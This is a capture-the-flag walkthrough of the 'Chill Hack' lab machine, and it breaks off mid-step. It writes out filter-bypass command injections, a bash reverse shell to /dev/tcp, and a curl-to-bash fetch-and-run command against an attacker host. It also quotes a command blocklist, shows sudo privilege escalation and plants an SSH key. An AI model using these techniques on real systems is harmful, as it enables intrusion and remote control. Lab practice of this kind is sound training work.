Description
| Room | Chill Hack |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Anurodh |
Deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.154.222

There are 3 open ports. Let’s scan them using using nmap,
1
nmap -sC -sV -p21,22,80 10.10.154.222 -oN nmap.txt

Looks like port 21 is running ftp service with anonymous login enabled, port 22 is running ssh service & port 80 is running webserver.
Let’s access ftp service,
1
ftp 10.10.154.222

We get in.
Now, enumerating directory,

there is a note.txt file. Maybe someone left a note for us.
We can download this file on our system using get command,
1
get note.txt
Now, reading the content of note.txt file,

The message is for Anurodh user, left by Apaar user which says that there is kind of filtering on strings being put in command (maybe command injection?). Let’s find out.
Visit http://10.10.154.222,
and we get a webpage which is nothing interesting.
Now, we can find hidden directories
1
dirsearch -u http://10.10.154.222 -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

from some directories, there is a /secret directory that dirsearch found.
Let’s find out what’s there by visiting http://10.10.154.222/secret,

we have a input box where we can pass commands and execute them.
Now, issue id command,

we can see that we are www-data user. We have command execution!
Now, issue ls command to list directory content,

we got an alert. It seems that we can’t execute this command.
Let’s try to execute ls again but this time, put a backslash between ls and s,
1
l\s -la

it executed successfully and list the files and directories out in the response. With this, we have successfully bypassed the filtering.
Next, we can look at php file running the commands and see what other commands are blacklisted by script,
1
c\at index.php

There are some commands which are filtered,
1
nc, python, bash, php, perl, rm, cat, head, tail, python3, more, less, sh, ls
These words are mostly used to get reverse shells on any system. But we now have to bypass the restriction.
Creating a one-liner bash shell file named shell.sh,
1
echo "bash -c 'exec bash -i &>/dev/tcp/10.9.2.168/4444 <&1'" > shell.sh
Next we need to start a server using python3 -m http.server and also start a listener so that it can catch a connection nc -nvlp 4444.
Now, we can download the script using curl command and piped it’s contents over to bash using command below,
1
curl http://10.9.2.168:8000/shell.sh | b\ash
The importance of using bash was to ensure that the file doesn’t get saved on the disk and this comes in handy when you can’t write to the location where the script is running since the downloaded contents are automatically passed to a bash instance.
After we executed the command, we had the shell waiting for us,

Now, let’s start a server using python3 -m http.server and we need to download the linpeas script on remote machine and make it executable,
1
2
wget http://10.9.2.168:8000/linPEAS -O linpeas.sh
chmod +x linpeas.sh

Let’s run the script using ./linpeas.sh and after scrolling down there are 2 things which seems interesting:
- There was a port,9001 that was only exposed to localhost

- We can run the script called helpline.sh as a different user without knowing the user’s password
Let’s take a look at the script,  it is vulnerable to command injection!
it is vulnerable to command injection!
The user supplied input is directly passed to a bash instance and we could use this to our advantage and execute a bash shell and get a bash instance as the Apaar user.
Let’s try this out,
1
sudo -u apaar /home/apaar/.helpline.sh

Giving input of /bin/bash and we have successfully elevated our privileges from www-data user.
Now, let’s get a terminal first,
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
Enumerating directory and we can find out local.txt (user flag) file,

Next step, we can drop the ssh key on the server and use SSH to do a reverse tunneling of the port we want to access back on the box.

Create SSH key pair suing ssh-keygen binary,
1
ssh-keygen -f apaar

Now copy the content of public key and paste this in remote machine’s authorized_keys,
Now, we need to give suitable permissions on the private key named apaar,
1
chmod 600 apaar
Now, using -L argument in SSH to perform reverse port forwarding of local port to connect back to my local box port 9001,
1
ssh -L 9001:127.0.0.1:9001 -i apaar apaar@10.10.152.155

Next, now we can try to access the port from our local vm using browser,
